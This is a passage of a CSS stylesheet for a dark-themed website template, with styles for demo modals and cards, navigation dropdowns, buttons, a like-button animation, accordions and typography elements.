@media only screen and (max-width: 767px) {
  .demo-modal-area .wrapper .rn-modal-inner {
    padding: 40px 30px;
  }
}
.demo-modal-area .wrapper .rn-modal-inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 10px;
  position: absolute;
  top: 10px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
  border: 0 none;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn::after {
  content: "";
  position: absolute;
  transition: none;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn span,
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn i {
  color: var(--color-primary);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn:hover {
  color: var(--color-primary);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn:hover::after {
  transform: scale(1.1);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-top .title {
  margin-bottom: 12px;
  color: var(--color-heading);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-top .subtitle {
  font-size: 16px;
  margin-bottom: 15px;
  color: var(--color-body);
}
.demo-modal-area.open {
  opacity: 1;
  visibility: visible;
  transform: none;
  z-index: 999999;
}
@media only screen and (max-width: 767px) {
  .demo-modal-area .move-feature-area {
    display: none;
  }
}

.single-demo {
  position: relative;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  padding: 0;
  border-radius: 6px;
  margin-bottom: 50px;
  padding-bottom: 20px;
}
.single-demo.coming-soon {
  pointer-events: none;
}
.single-demo .inner.badge-1, .single-demo .inner.badge-2 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.single-demo .inner.badge-1::after, .single-demo .inner.badge-2::after {
  position: absolute;
  content: "🎉 New Arrival";
  padding: 5px 22px 5px 10px;
  border-radius: 9px;
  z-index: 2;
  font-size: 14px;
  top: 17px;
  right: -12px;
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to)) !important;
  color: var(--color-white);
}
.single-demo .inner.badge-2::after {
  content: "🔥 Trending";
}
.single-demo .inner .thumbnail {
  border-radius: 6px 6px 0 0;
}
.single-demo .inner .thumbnail a {
  position: relative;
  display: block;
  z-index: 2;
}
.single-demo .inner .thumbnail a::after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 8px 8px 0 0;
  transition: 0.4s;
  opacity: 0;
}
.single-demo .inner .thumbnail a .overlay-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
  margin-top: 10px;
  display: inline-block;
  transition: 0.4s;
}
.single-demo .inner .thumbnail a .overlay-content .overlay-text {
  display: inline-block;
  padding: 8px 12px;
  background: var(--color-primary);
  font-size: 14px;
  border-radius: 6px;
  opacity: 0;
  transition: 0.4s;
  color: var(--color-white);
  width: max-content;
}
.single-demo .inner .thumbnail img {
  border-radius: 6px 6px 0 0;
}
.single-demo .inner .title {
  margin-bottom: 0;
  padding-top: 16px;
  padding-bottom: 0;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.5px;
  border-top: 1px solid #1a1d23;
  margin-top: 0;
  font-weight: 600;
}
.single-demo .inner .title a {
  color: var(--color-heading);
  display: block;
  transition: 0.3s;
}
.single-demo .inner .title a:hover {
  color: var(--color-primary);
}
.single-demo:hover .inner .thumbnail a::after {
  opacity: 1;
}
.single-demo:hover .inner .thumbnail a .overlay-content {
  margin-top: 0;
}
.single-demo:hover .inner .thumbnail a .overlay-content .overlay-text {
  opacity: 1;
}
.single-demo::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}

/*-------------------
 Popup Tab  
-----------------------*/
.popuptab-area {
  justify-content: center;
  margin: -20px -10px;
  margin-bottom: 50px;
  border: 0 none;
}
.popuptab-area li {
  margin: 20px 10px;
}
.popuptab-area li a.nav-link {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  padding: 15px 35px;
  list-style: none;
  text-decoration: none;
  color: var(--color-white);
  outline: none !important;
  transition: inherit;
}
.popuptab-area li a.nav-link.active {
  border-color: transparent !important;
  color: var(--color-primary);
  background-color: transparent;
}
.popuptab-area li a.nav-link::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.popuptab-area li a.nav-link:hover, .popuptab-area li a.nav-link.active {
  outline: none;
  border-color: transparent !important;
}
.popuptab-area li a.nav-link:hover::before, .popuptab-area li a.nav-link.active::before {
  opacity: 1;
}

/*---------------------------------
    Right Demo Light Version  
----------------------------------*/
.demo-modal-area.white-version .wrapper .rn-modal-inner {
  background: var(--gradient-box-w);
  box-shadow: none;
}

.demo-modal-area.white-version {
  background-color: #212428;
}

.demo-modal-area.white-version .single-demo {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.demo-modal-area.white-version .single-demo .inner .title a {
  color: var(--color-heading-wv);
  transition: var(--transition);
}

.demo-modal-area .popuptab-area li a.nav-link {
  position: relative;
  z-index: 2;
}

.demo-modal-area.white-version .popuptab-area li a.nav-link {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .popuptab-area li a.nav-link.active {
  color: var(--color-primary);
}

.demo-modal-area.white-version .popuptab-area li a.nav-link::before {
  display: none;
}

.demo-modal-area.white-version .popuptab-area li a.nav-link.active::before {
  opacity: 1;
}

.demo-modal-area.white-version .single-demo .inner .title {
  border-top: 1px solid transparent;
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-top .title {
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-top .subtitle {
  color: var(--color-body-white);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-close-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-3);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-close-btn::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.move-feature-area {
  /* background: linear-gradient(to right bottom, #212428, #16181c); */
  overflow: hidden;
}

.mv-feature-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}

.mv-feature-list .mv-feature {
  display: flex;
  align-items: center;
  padding: 0 30px;
}

.mv-feature-list .mv-feature .icon {
  width: 22px;
  height: 22px;
  background: #3EB75E;
  margin: 0 auto;
  line-height: 24px;
  text-align: center;
  border-radius: 100%;
  color: var(--color-white);
  font-size: 14px;
  margin-right: 10px;
}

.mv-feature-list .mv-feature .text {
  color: var(--color-heading);
}

.scroll-animation {
  display: flex;
  width: -webkit-calc((420px * 16) + (30px * 16));
  width: -moz-calc((420px * 16) + (30px * 16));
  width: calc((420px * 16) + (30px * 16));
  position: relative;
}

.scroll-animation.scroll-right-left {
  -webkit-animation: scroll 80s linear infinite;
  -moz-animation: scroll 80s linear infinite;
  animation: scroll 80s linear infinite;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.scroll-animation.scroll-left-right {
  -webkit-animation: scrollLeft 80s linear infinite;
  -moz-animation: scrollLeft 80s linear infinite;
  animation: scrollLeft 80s linear infinite;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.scroll-animation .single-column-20 {
  width: 500px;
  padding: 0 15px;
}

@media only screen and (max-width: 767px) {
  .scroll-animation .single-column-20 {
    width: 310px;
    padding: 0 10px;
  }
}
@-webkit-keyframes scroll {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@-moz-keyframes scroll {
  0% {
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@keyframes scroll {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@-webkit-keyframes scrollLeft {
  0% {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes scrollLeft {
  0% {
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes scrollLeft {
  0% {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
.move-feature-area .wrapper {
  position: relative;
}

.move-feature-area .wrapper::before {
  content: "";
  width: 150px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-image: linear-gradient(to right, #1f2124, rgba(0, 0, 0, 0));
  z-index: 2;
}

.move-feature-area .wrapper::after {
  content: "";
  width: 150px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0), #202225);
  z-index: 2;
}

.demo-modal-area.white-version .move-feature-area .wrapper .mv-feature-list .mv-feature .text {
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .move-feature-area .wrapper::before {
  background-image: linear-gradient(to right, #e4eaed, rgba(0, 0, 0, 0));
}

.demo-modal-area.white-version .move-feature-area .wrapper::after {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0), #eaeef1);
}

/*-------------------------
    Dropdown Menu  
--------------------------*/
.mainmenu-nav ul.primary-menu {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin: -24px;
  padding: 0;
}
.mainmenu-nav ul.primary-menu li.current-menu-ancestor > a, .mainmenu-nav ul.primary-menu li.current_page_item > a, .mainmenu-nav ul.primary-menu li.current_page_item > a {
  color: var(--color-primary) !important;
}
.mainmenu-nav ul.primary-menu > li {
  margin: 10px 14px;
  transition: 0.3s;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .mainmenu-nav ul.primary-menu > li {
    margin: 10px 5px;
  }
}
.mainmenu-nav ul.primary-menu > li > a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 13px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
  display: inline-block;
  padding: 0.5rem 1rem;
}
.mainmenu-nav ul.primary-menu > li a .menu-icon img {
  max-width: 18px;
  margin-right: 5px;
}
.mainmenu-nav ul.primary-menu > li a .menu-icon svg {
  margin-right: 5px;
  width: 18px;
  margin-top: -2px;
  stroke: var(--color-lightn);
}
.mainmenu-nav ul.primary-menu > li.current-menu-ancestor > a, .mainmenu-nav ul.primary-menu > li.current_page_item > a, .mainmenu-nav ul.primary-menu > li.current_page_item > a {
  color: var(--color-primary) !important;
  opacity: 1;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu {
  min-width: 247px;
  height: auto;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  background-color: var(--background-color-2);
  box-shadow: var(--shadow-1);
  text-align: left;
  padding: 12px 0;
  border-radius: 4px;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li {
  margin: 0;
  padding: 0;
  position: relative;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li > a {
  font-size: 16px;
  font-weight: 500;
  padding: 5px 20px;
  font-size: 13px;
  display: block;
  color: var(--color-lightn);
  margin: 0 10px;
  border-radius: 3px;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
  color: var(--color-primary) !important;
  background: var(--color-dark);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
    background: transparent;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
    background: transparent;
  }
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li.is-active > a {
  color: var(--color-primary) !important;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
  left: 100%;
  top: 0;
  text-align: left;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
  left: auto;
  right: 100%;
  top: 0;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li.has-dropdown > a {
  position: relative;
}
.mainmenu-nav ul.primary-menu > li.has-dropdown > a::after {
  content: "";
  position: absolute;
  top: 50%;
  font-family: "feather" !important;
  right: -7px;
  transform: translateY(-50%);
}
.mainmenu-nav ul.primary-menu > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li:hover > a {
  color: var(--color-primary);
}
.mainmenu-nav ul.primary-menu > li:first-child {
  margin-left: 0;
}

.rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
  right: 100%;
  left: auto;
  top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    right: auto;
    left: initial;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    right: auto;
    left: initial;
    top: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenu-nav ul.mainprimary-menumenu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 0;
    top: 0;
  }
}
/*--------------------------
    Navigation Styles  
----------------------------*/
.mainmenu-nav .primary-menu {
  display: flex;
  list-style: none;
  flex-wrap: wrap;
  margin: -24px;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
.mainmenu-nav .primary-menu li {
  margin: 10px 14px;
  transition: 0.3s;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .mainmenu-nav .primary-menu li {
    margin: 10px 5px;
  }
}
.mainmenu-nav .primary-menu li:hover a {
  opacity: 1 !important;
  color: var(--color-white);
}
.mainmenu-nav .primary-menu li a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 13px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
}
.mainmenu-nav .primary-menu li a.active {
  opacity: 1 !important;
  color: var(--color-white);
}
.mainmenu-nav .primary-menu:hover li a {
  opacity: 0.7;
}

.header--sticky.sticky .mainmenu-nav ul.primary-menu > li > a {
  opacity: 0.7;
}

/*---------------------
    Elements  
-----------------------*/
/*---------------------------
    Header Area Styles 
-----------------------------*/
a.rn-btn,
button.rn-btn {
  display: inline-block;
  padding: 15px 35px;
  list-style: none;
  text-decoration: none;
  color: var(--color-primary);
}

.contact-form-wrapper input[type=submit] {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
  color: var(--color-primary);
}

a.rn-btn,
button.rn-btn {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
}
a.rn-btn::before,
button.rn-btn::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
a.rn-btn:hover,
button.rn-btn:hover {
  transform: translateY(-5px);
}
a.rn-btn:hover::before,
button.rn-btn:hover::before {
  opacity: 1;
}
a.rn-btn.no-shadow,
button.rn-btn.no-shadow {
  box-shadow: none;
}
a.rn-btn.btn-theme,
button.rn-btn.btn-theme {
  background: var(--color-primary) !important;
  color: var(--color-white) !important;
}
a.rn-btn.btn-theme::before,
button.rn-btn.btn-theme::before {
  display: none;
}
a.rn-btn.btn-transparent,
button.rn-btn.btn-transparent {
  background: transparent;
}
a.rn-btn.btn-transparent::before,
button.rn-btn.btn-transparent::before {
  display: none;
}
a.rn-btn.thumbs-icon svg,
button.rn-btn.thumbs-icon svg {
  margin-top: -7px;
}

.rn-header .rn-btn {
  width: max-content;
}

.breadcrumb-style-one {
  background: #1f2125;
  padding: 40px 0;
}
.breadcrumb-style-one .breadcrumb-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.breadcrumb-style-one .breadcrumb-inner .title {
  font-size: 30px;
  color: var(--color-heading);
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-style-one .breadcrumb-inner .title {
    margin-bottom: 10px;
  }
}
.breadcrumb-style-one .breadcrumb-inner .page-list {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}
.breadcrumb-style-one .breadcrumb-inner .page-list li {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  list-style: none;
}
.breadcrumb-style-one .breadcrumb-inner .page-list li a {
  transition: var(--transition);
  color: var(--color-body);
}
.breadcrumb-style-one .breadcrumb-inner .page-list li a:hover {
  color: var(--color-primary);
}
.breadcrumb-style-one .breadcrumb-inner .page-list li.separator {
  position: relative;
  padding: 0 20px;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-style-one .breadcrumb-inner .page-list li.separator {
    padding: 0 10px;
  }
}
.breadcrumb-style-one .breadcrumb-inner .page-list li.separator::after {
  position: absolute;
  background-color: var(--color-primary);
  width: 5px;
  content: "";
  height: 5px;
  border-radius: 100%;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  opacity: 0.5;
}

@media only screen and (max-width: 767px) {
  .breadcrumb-area .plr--45 {
    padding: 0 15px !important;
  }
}

.button-group {
  margin: -15px;
}
@media only screen and (max-width: 767px) {
  .button-group {
    margin: -7px;
  }
}
.button-group a.rn-btn {
  margin: 15px;
  transition: var(--transition);
}
@media only screen and (max-width: 767px) {
  .button-group a.rn-btn {
    margin: 7px;
  }
}
.button-group a.rn-btn.btn-small {
  padding: 13px 30px;
}
.button-group a.rn-btn.btn-large {
  padding: 18px 40px;
}
.button-group a.rn-btn.border-button {
  background: transparent;
  border: 1px solid var(--color-primary);
}
.button-group a.rn-btn.border-button::before {
  display: none;
}

.button-style-border-radius .button-group a.rn-btn {
  border-radius: 0;
}
.button-style-border-radius .button-group a.rn-btn::before {
  border-radius: 0;
}

.button-style-underline .button-group:nth-child(1) {
  margin-bottom: 30px;
}

.rn-btn-ulderline {
  position: relative;
  margin: 30px !important;
}
.rn-btn-ulderline::after {
  content: "";
  position: absolute;
  width: 40%;
  background: var(--color-primary);
  height: 3px;
  bottom: -3px;
  left: 0;
  transition: var(--transition);
}
.rn-btn-ulderline:hover::after {
  width: 100%;
}

a.rn-btn.no-shadow,
button.rn-btn.no-shadow {
  box-shadow: none !important;
}

/* Clap Animat Button */
.post-like span a.like-button.rn-btn {
  display: flex;
  align-items: center;
  justify-content: center;
}

.post-like span a.like-button.rn-btn i {
  padding-left: 4px;
  margin-top: -3px;
}

.post-like span a.like-button.rn-btn mark {
  line-height: 7px;
  padding: 5px 5px;
  font-size: 12px;
  font-weight: 500;
  background: var(--color-primary);
}

.like-button > *,
.like-button.rn-btn > * {
  pointer-events: none !important;
}

.like-button,
.like-button.rn-btn {
  display: inline-block;
  position: relative;
  transition: 0.3s;
}
.like-button:focus,
.like-button.rn-btn:focus {
  outline: 0;
}
.like-button:before, .like-button:after,
.like-button.rn-btn:before,
.like-button.rn-btn:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
  opacity: 1;
}
.like-button:before,
.like-button.rn-btn:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 10%, transparent 30%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 15%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%) !important;
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%, 10% 10%, 18% 18%;
}
.like-button:after,
.like-button.rn-btn:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 15%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}
.like-button:active,
.like-button.rn-btn:active {
  transform: scale(0.9) !important;
}
.like-button.animate:before,
.like-button.rn-btn.animate:before {
  display: block;
  animation: topBubbles ease-in-out 0.75s forwards;
}
.like-button.animate:after,
.like-button.rn-btn.animate:after {
  display: block;
  animation: bottomBubbles ease-in-out 0.75s forwards;
}

.like-button:before {
  background-image: radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 15%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%);
}
.like-button:after {
  background-image: radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 15%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%);
}

@keyframes topBubbles {
  0% {
    background-position: 5% 90%, 10% 90%, 10% 90%, 15% 90%, 25% 90%, 25% 90%, 40% 90%, 55% 90%, 70% 90%;
  }
  50% {
    background-position: 0% 80%, 0% 20%, 10% 40%, 20% 0%, 30% 30%, 22% 50%, 50% 50%, 65% 20%, 90% 30%;
  }
  100% {
    background-position: 0% 70%, 0% 10%, 10% 30%, 20% -10%, 30% 20%, 22% 40%, 50% 40%, 65% 10%, 90% 20%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
@keyframes bottomBubbles {
  0% {
    background-position: 10% -10%, 30% 10%, 55% -10%, 70% -10%, 85% -10%, 70% -10%, 70% 0%;
  }
  50% {
    background-position: 0% 80%, 20% 80%, 45% 60%, 60% 100%, 75% 70%, 95% 60%, 105% 0%;
  }
  100% {
    background-position: 0% 90%, 20% 90%, 45% 70%, 60% 110%, 75% 80%, 95% 70%, 110% 10%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
.accordion-style-one .section-title-accordion h3 {
  font-size: 40px;
  color: var(--color-lightn);
}
.accordion-style-one .accordion .accordion-item {
  margin-bottom: 30px;
}
.accordion-style-one .accordion .accordion-item .accordion-header {
  font-size: 32px;
  color: var(--color-lightn);
  margin-bottom: 0;
}
.accordion-style-one .accordion .accordion-item .accordion-header a {
  font-size: 22px;
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button {
  padding: 34px 30px;
  position: relative;
  width: 100%;
  z-index: 1;
  display: block;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button .inner p {
  font-size: 16px;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.35;
  background: linear-gradient(145deg, #1e2024, #23272b);
  z-index: -1;
  border-radius: 8px;
  box-shadow: var(--shadow-1);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button::before {
  position: absolute;
  content: "";
  top: 10px;
  font-family: "feather" !important;
  font-weight: 200;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button[aria-expanded=true]::before {
  content: "";
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button[aria-expanded=true]::after {
  border-radius: 8px 8px 0px 0px;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two::before {
  content: "";
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two[aria-expanded=true]::before {
  content: "";
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two[aria-expanded=true]::after {
  border-radius: 8px 8px 0px 0px;
}
.accordion-style-one .accordion .accordion-item .accordion-body .inner {
  padding: 20px;
  background: #1e2024;
  border-radius: 0 0px 8px 8px;
}
.accordion-style-one .accordion .accordion-item .accordion-body .inner p {
  font-size: 16px;
}

.rn-typography-area .wp-block-quote {
  padding: 40px 137px;
  position: relative;
  background: transparent;
  color: var(--color-heading);
  z-index: 1;
  border: 0;
  text-align: center;
  margin: 0;
  padding-top: 50px;
}
.rn-typography-area .wp-block-quote::before {
  position: absolute;
  width: 100px;
  height: 87px;
  left: 50%;
  top: -37px;
  background-image: url(../images/icons/quote2.png);
  content: "";
  opacity: 1;
  background-repeat: no-repeat;
  z-index: -1;
  transform: translateX(-50%);
  background-size: 100px;
  opacity: 0.1;
}

p.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: 8.4em !important;
  line-height: 0.78;
  margin: 4px 15px 0 0;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif !important;
  font-style: normal;
  font-weight: 400;
  color: #878e99 !important;
  -webkit-font-smoothing: antialiased;
}

.table-area tbody td {
  border: 1px solid var(--color-tertiary);
  padding: 7px 10px;
  color: var(--color-dark-alt);
  color: var(--color-body);
}
.table-area tbody td strong {
  color: var(--color-lightn);
  font-weight: 500;
}
.table-area .section-title h2.title {
  font-size: 40px;
}

.hr-area .section-title h2.title {
  font-size: 24px;
  margin-top: -10px;
  margin-bottom: 5px;
}
.hr-area hr {
  background-size: 4px 4px;
  height: 1px;
  margin: 0 0 24px;
  border: 0;
  border-top: 1px solid #121214;
}

.hr-dots-area .section-title .title {
  font-size: 40px;
  margin-bottom: 10px;
}
.hr-dots-area .wp-block-separator.is-style-dots::before {
  content: "···";
  padding-left: 21px;
  color: #121214;
  font-size: 21px;
  font-weight: 700;
  letter-spacing: 21px;
  font-family: georgia, serif;
}
.hr-dots-area .wp-block-separator.is-style-dots {
  background: 0 0;
  border: none;
